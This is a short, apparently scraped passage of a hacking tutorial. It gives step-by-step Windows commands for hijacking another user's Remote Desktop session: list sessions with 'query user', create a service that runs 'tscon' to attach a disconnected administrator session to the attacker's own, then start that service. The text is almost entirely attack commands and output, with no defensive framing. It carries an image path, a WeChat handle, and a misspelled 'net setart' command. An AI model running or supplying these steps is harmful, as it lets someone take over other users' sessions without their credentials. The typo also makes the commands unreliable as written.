 create a service that will connect selected session to ours.
1. Get all sessions information:
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
administrator 1 Disc 1 3/12/2017 3:07 PM
>localadmin rdp-tcp#55 2 Active . 3/12/2017 3:10 PM
C:\Windows\system32>
2. Create service which will hijack user's session:
C:\Windows\system32>sc create sesshijack binpath= "cmd.exe /k tscon 1 /dest:rdp-tcp#55"
[SC] CreateService SUCCESS
3. Start service:
net setart sesshijack
微信号: hackctf
Right after that your session will be replaced with target session.